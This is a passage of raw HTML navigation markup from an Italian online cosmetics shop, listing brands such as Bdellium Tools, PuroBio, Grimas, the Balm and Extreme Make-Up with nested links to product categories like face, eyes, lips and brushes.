href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-3-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-4 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel.html" ><span>Travel</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-4-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-4-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-4-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-4-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/spa.html" ><span>SPA</span></a></li><li  class="level3 nav-1-6-4-8 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-4-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-5 category-item has-active parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu.html" ><span>Green Bambu</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-5-1 category-item first active"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-5-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-5-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-5-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-5-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-5-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-5-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-5-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-6 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu.html" ><span>Pink Bambu</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-6-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-6-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-6-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-6-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-6-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-6-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-7 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/yellow-bambu-e-purple-bambu.html" ><span>Yellow Bambu e Purple Bambu</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-7-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/yellow-bambu-e-purple-bambu/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-7-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/yellow-bambu-e-purple-bambu/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-7-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/yellow-bambu-e-purple-bambu/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-8 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx.html" ><span>Special FX</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-8-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx/effetti-speciali.html" ><span>Effetti speciali</span></a></li><li  class="level3 nav-1-6-8-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-8-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx/palette.html" ><span>Palette</span></a></li><li  class="level3 nav-1-6-8-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pulitori-pennelli.html" ><span>Pulitori Pennelli</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics.html" ><span>PuroBio Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso.html" ><span>Linea Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-7-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-7-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/ciprie.html" ><span>Ciprie</span></a></li><li  class="level3 nav-1-7-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/blush.html" ><span>Blush</span></a></li><li  class="level3 nav-1-7-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/illuminanti-e-terre.html" ><span>Illuminanti e Terre</span></a></li><li  class="level3 nav-1-7-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/primer-e-fissatori.html" ><span>Primer e Fissatori</span></a></li><li  class="level3 nav-1-7-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level2 nav-1-7-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi.html" ><span>Linea Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-7-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level3 nav-1-7-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/matite-occhi.html" ><span>Matite Occhi</span></a></li><li  class="level3 nav-1-7-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-7-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/primer-e-fissatori.html" ><span>Primer e Fissatori</span></a></li><li  class="level3 nav-1-7-2-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level2 nav-1-7-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-labbra.html" ><span>Linea Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-7-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-labbra/matite-labbra.html" ><span>Matite Labbra</span></a></li><li  class="level3 nav-1-7-3-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-labbra/balsami-labbra.html" ><span>Balsami Labbra</span></a></li></ul></li><li  class="level2 nav-1-7-4 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/skincare.html" ><span>Skincare</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/skincare/creme.html" ><span>Creme</span></a></li><li  class="level3 nav-1-7-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/skincare/sieri-e-gel.html" ><span>Sieri e Gel</span></a></li><li  class="level3 nav-1-7-4-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/skincare/maschere.html" ><span>Maschere</span></a></li></ul></li></ul></li><li  class="level1 nav-1-8 category-item parent"><a href="http://stockmakeup.it/index.php/brand/grimas.html" ><span>Grimas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-8-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting.html" ><span>Body Painting</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/trucchi-ad-acqua.html" ><span>Trucchi ad Acqua</span></a></li><li  class="level3 nav-1-8-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/trucchi-in-crema.html" ><span>Trucchi in Crema</span></a></li><li  class="level3 nav-1-8-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/polveri-colorate-e-glitter.html" ><span>Polveri colorate e glitter</span></a></li><li  class="level3 nav-1-8-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/pennelli.html" ><span>Pennelli</span></a></li><li  class="level3 nav-1-8-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-1-8-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/ciglia-finte.html" ><span>Ciglia finte</span></a></li><li  class="level3 nav-1-8-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/grimas/body-painting/struccanti.html" ><span>Struccanti</span></a></li></ul></li><li  class="level2 nav-1-8-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali.html" ><span>Effetti speciali</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/lattice-e-sangue-finto.html" ><span>Lattice e sangue finto</span></a></li><li  class="level3 nav-1-8-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/crespo-di-lana-e-smalto-per-denti.html" ><span>Crespo di lana e smalto per denti</span></a></li><li  class="level3 nav-1-8-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/protesi-e-calotte.html" ><span>Protesi e calotte</span></a></li><li  class="level3 nav-1-8-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/plastiline-e-cere.html" ><span>Plastiline e cere</span></a></li><li  class="level3 nav-1-8-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/collanti-e-mastici.html" ><span>Collanti e mastici</span></a></li><li  class="level3 nav-1-8-2-6 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/pennelli.html" ><span>Pennelli</span></a></li><li  class="level3 nav-1-8-2-7 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/struccanti.html" ><span>Struccanti</span></a></li><li  class="level3 nav-1-8-2-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/grimas/effetti-speciali/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level2 nav-1-8-3 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup.html" ><span>Linea Makeup</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-8-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-8-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-8-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/fissatori-e-struccanti.html" ><span>Fissatori e Struccanti</span></a></li><li  class="level3 nav-1-8-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-1-8-3-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/grimas/linea-makeup/ciglia-finte.html" ><span>Ciglia finte</span></a></li></ul></li></ul></li><li  class="level1 nav-1-9 category-item parent"><a href="http://stockmakeup.it/index.php/brand/loving-nails.html" ><span>Loving Nails</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/loving-nails/extra-line-ricostruzione-unghie.html" ><span>Extra Line - Ricostruzione Unghie</span></a></li><li  class="level2 nav-1-9-2 category-item"><a href="http://stockmakeup.it/index.php/brand/loving-nails/professional-line-ricostruzione-unghie.html" ><span>Professional Line - Ricostruzione Unghie</span></a></li><li  class="level2 nav-1-9-3 category-item"><a href="http://stockmakeup.it/index.php/brand/loving-nails/color-gel-professional-line.html" ><span>Color Gel - Professional Line</span></a></li><li  class="level2 nav-1-9-4 category-item"><a href="http://stockmakeup.it/index.php/brand/loving-nails/linea-curativa-unghie.html" ><span>Linea Curativa Unghie</span></a></li><li  class="level2 nav-1-9-5 category-item"><a href="http://stockmakeup.it/index.php/brand/loving-nails/linea-smalto-semipermanente.html" ><span>Linea Smalto Semipermanente</span></a></li><li  class="level2 nav-1-9-6 category-item"><a href="http://stockmakeup.it/index.php/brand/loving-nails/prodotti-complementari.html" ><span>Prodotti Complementari</span></a></li><li  class="level2 nav-1-9-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/loving-nails/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-10 category-item parent"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics.html" ><span>the Balm Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso.html" ><span>Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-10-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-10-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/blush.html" ><span>Blush</span></a></li><li  class="level3 nav-1-10-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/bronzer.html" ><span>Bronzer</span></a></li><li  class="level3 nav-1-10-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/highlighter.html" ><span>Highlighter</span></a></li><li  class="level3 nav-1-10-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/primer.html" ><span>Primer</span></a></li><li  class="level3 nav-1-10-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/viso/palette.html" ><span>Palette</span></a></li></ul></li><li  class="level2 nav-1-10-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-10-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level3 nav-1-10-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-10-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level3 nav-1-10-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/primer.html" ><span>Primer</span></a></li><li  class="level3 nav-1-10-2-6 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/struccanti.html" ><span>Struccanti</span></a></li><li  class="level3 nav-1-10-2-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/occhi/palette.html" ><span>Palette</span></a></li></ul></li><li  class="level2 nav-1-10-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/labbra.html" ><span>Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/labbra/lipstick.html" ><span>Lipstick</span></a></li><li  class="level3 nav-1-10-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/labbra/lip-gloss.html" ><span>Lip Gloss</span></a></li><li  class="level3 nav-1-10-3-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/labbra/matite.html" ><span>Matite</span></a></li></ul></li><li  class="level2 nav-1-10-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/the-balm-cosmetics/pennelli.html" ><span>Pennelli</span></a></li></ul></li><li  class="level1 nav-1-11 category-item parent"><a href="http://stockmakeup.it/index.php/brand/film-maquillage.html" ><span>Film Maquillage</span></a><ul class="level1 submenu"><li  class="level2 nav-1-11-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/film-maquillage/occhi.html" ><span>Occhi</span></a></li><li  class="level2 nav-1-11-2 category-item"><a href="http://stockmakeup.it/index.php/brand/film-maquillage/unghie.html" ><span>Unghie</span></a></li><li  class="level2 nav-1-11-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/film-maquillage/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-12 category-item parent"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer.html" ><span>Tangle Teezer</span></a><ul class="level1 submenu"><li  class="level2 nav-1-12-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling.html" ><span>Linea Detangling</span></a><ul class="level2 submenu"><li  class="level3 nav-1-12-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/the-original.html" ><span>The Original</span></a></li><li  class="level3 nav-1-12-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/salon-elite.html" ><span>Salon Elite</span></a></li><li  class="level3 nav-1-12-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/compact-styler.html" ><span>Compact Styler</span></a></li><li  class="level3 nav-1-12-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/the-wet-detangler.html" ><span>The Wet Detangler</span></a></li><li  class="level3 nav-1-12-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/thick-curly.html" ><span>Thick &amp; Curly</span></a></li><li  class="level3 nav-1-12-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/fine-fragile.html" ><span>Fine &amp; Fragile</span></a></li><li  class="level3 nav-1-12-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-detangling/acqua-splash.html" ><span>Acqua Splash</span></a></li></ul></li><li  class="level2 nav-1-12-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-styling.html" ><span>Linea Styling</span></a><ul class="level2 submenu"><li  class="level3 nav-1-12-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-styling/the-ultimate.html" ><span>The Ultimate</span></a></li><li  class="level3 nav-1-12-2-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-styling/back-combing.html" ><span>Back Combing</span></a></li></ul></li><li  class="level2 nav-1-12-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/tangle-teezer/linea-blow-drying.html" ><span>Linea Blow-Drying</span></a></li></ul></li><li  class="level1 nav-1-13 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up.html" ><span>Extreme Make-Up</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso.html" ><span>Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-13-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-13-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/illuminanti.html" ><span>Illuminanti</span></a></li><li  class="level3 nav-1-13-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/terre-abbronzanti.html" ><span>Terre Abbronzanti</span></a></li><li  class="level3 nav-1-13-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/fard.html" ><span>Fard</span></a></li><li  class="level3 nav-1-13-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/ciprie.html" ><span>Ciprie</span></a></li><li  class="level3 nav-1-13-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/viso/primer.html" ><span>Primer</span></a></li></ul></li><li  class="level2 nav-1-13-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-13-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level3 nav-1-13-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level3 nav-1-13-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-13-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/matite-occhi.html" ><span>Matite Occhi</span></a></li><li  class="level3 nav-1-13-2-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/occhi/primer.html" ><span>Primer</span></a></li></ul></li><li  class="level2 nav-1-13-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra.html" ><span>Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-13-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/rossetti-liquidi.html" ><span>Rossetti Liquidi</span></a></li><li  class="level3 nav-1-13-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/gloss.html" ><span>Gloss</span></a></li><li  class="level3 nav-1-13-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/contorno-labbra.html" ><span>Contorno Labbra</span></a></li><li  class="level3 nav-1-13-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/labbrasane.html" ><span>Labbrasane</span></a></li><li  class="level3 nav-1-13-3-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/labbra/matite-labbra.html" ><span>Matite Labbra</span></a></li></ul></li><li  class="level2 nav-1-13-4 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/palette.html" ><span>Palette</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/palette/palette-viso.html" ><span>Palette Viso</span></a></li><li  class="level3 nav-1-13-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/palette/palette-occhi.html" ><span>Palette Occhi</span></a></li><li  class="level3 nav-1-13-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/palette/palette-labbra.html" ><span>Palette Labbra</span></a></li><li  class="level3 nav-1-13-4-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/palette/palette-illuminanti.html" ><span>Palette Illuminanti</span></a></li></ul></li><li  class="level2 nav-1-13-5 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/capelli.html" ><span>Capelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-5-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/capelli/mascara-flash-meches.html" ><span>Mascara Flash Mechès</span></a></li><li  class="level3 nav-1-13-5-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/capelli/mascara-ritocco-flash.html" ><span>Mascara Ritocco Flash</span></a></li><li  class="level3 nav-1-13-5-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/capelli/fluido-olio-per-capelli.html" ><span>Fluido olio per capelli</span></a></li></ul></li><li  class="level2 nav-1-13-6 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/linea-sugar-baby.html" ><span>Linea Sugar Baby</span></a></li><li  class="level2 nav-1-13-7 category-item parent"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/vegan.html" ><span>Vegan</span></a><ul class="level2 submenu"><li  class="level3 nav-1-13-7-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/vegan/linea-vegan-viso.html" ><span>Linea Vegan Viso</span></a></li><li  class="level3 nav-1-13-7-2 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/vegan/linea-vegan-occhi.html" ><span>Linea Vegan Occhi</span></a></li><li  class="level3 nav-1-13-7-3 category-item"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/vegan/linea-vegan-labbra.html" ><span>Linea Vegan Labbra</span></a></li><li  class="level3 nav-1-13-7-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/vegan/palette-vegan.html" ><span>Palette Vegan</span></a></li></ul></li><li  class="level2 nav-1-13-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/extreme-make-up/collection.html" ><span>Collection</span></a></li></ul></li><li  class="level1 nav-1-14 category-item"><a href="http://stockmakeup.it/index.php/brand/beauty-blender.html" ><span>Beauty Blender</span></a></li><li  class="level1 nav-1-15 category-item parent"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics.html" ><span>Barry M Cosmetics</span></a><ul class="level1 